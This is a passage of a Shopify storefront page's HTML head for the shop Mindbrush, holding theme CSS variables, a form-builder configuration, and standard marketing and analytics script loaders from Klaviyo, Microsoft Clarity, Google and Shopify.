        --payment-terms-background-color: #fdfbf7;

        --gradient-base-background-1: #fdfbf7;
        --gradient-base-background-2: #fee7c3;
        --gradient-base-accent-1: #fcc062;
        --gradient-base-accent-2: #fcc062;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.1;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 1.2rem;
        --card-text-alignment: center;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.05;
        --card-shadow-horizontal-offset: 1.0rem;
        --card-shadow-vertical-offset: 1.0rem;
        --card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 32px;
        --spacing-sections-mobile: 22px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 11px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.55;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 10px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 11px;

        --variant-pills-radius: 10px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.1;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR9XRRP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link rel="preload" href="//www.mindbrush.co/cdn/shop/t/32/assets/base.css?v=180043244588239788911737861884" as="style">
    <link href="//www.mindbrush.co/cdn/shop/t/32/assets/base.css?v=180043244588239788911737861884" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.mindbrush.co/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.mindbrush.co/cdn/fonts/buenard/buenard_n4.49f125e176a584c6619e5ec92cb6a1fc5dc90b19.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.mindbrush.co/cdn/shop/t/32/assets/component-predictive-search.css?v=165644661289088488651726463946" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
	<script>var loox_global_hash = '1767880471437';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F9A02B; }
:root { --lxs-rating-icon-color: #F9A02B; }</style>

  
  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_eKRq9_XH_FfSIraQ2M487A":{"shop_uuid":"eKRq9_XH_FfSIraQ2M487A","shop_timezone":"Asia\/Kolkata","shop_id":56599,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Basic","shop_shopify_domain":"the-mind-brush.myshopify.com","shop_created_at":"2021-09-16T08:08:55.657-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Uh68rz/klaviyo.js?company_id=Uh68rz"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "ss5sab8ln8");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56408211622,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56408211622,storefrontBaseUrl: "https://www.mindbrush.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2160656689","configuration":"{\"accountID\":\"Uh68rz\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1647149361","configuration":"{\"projectId\":\"ss5sab8ln8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1331364145","configuration":"{\"shop\":\"the-mind-brush.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1217888561","configuration":"{\"pixel_id\":\"319081520240559\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"844759345","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\",\\\"GT-NGWX446N\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/ODRRCNrv1-UZEJzUxO4o\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/R-xZCNTv1-UZEJzUxO4o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/OgzMCNHv1-UZEJzUxO4o\\\",\\\"MC-0J9WT9HDRD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/_rMNCMvv1-UZEJzUxO4o\\\",\\\"MC-0J9WT9HDRD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/73jCCM7v1-UZEJzUxO4o\\\",\\\"MC-0J9WT9HDRD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/oFQyCN3v1-UZEJzUxO4o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GH1814P4TG\\\",\\\"AW-10969229852\\\/aVP8CNfv1-UZEJzUxO4o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mindbrush","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"the-mind-brush.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.mindbrush.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.mindbrush.co/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"56408211622","storefrontBaseUrl":"https:\/\/www.mindbrush.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"home","requestId":"a75b8821-5bc4-4ba0-acaf-68963fd4eecc-1768363442"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56408211622,
      theme_id: 171564663089,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.mindbrush.co/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.mindbrush.co/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.mindbrush.co/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56408211622,"isMerchantRequest":null,"themeId":171564663089,"themeCityHash":"1817214727323409992","contentLanguage":"en","currency":"INR","eventMetadataId":"64efb3fb-68f8-43e8-ac5f-231dcb03e362"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"a75b8821-5bc4-4ba0-acaf-68963fd4eecc-1768363442","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.mindbrush.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
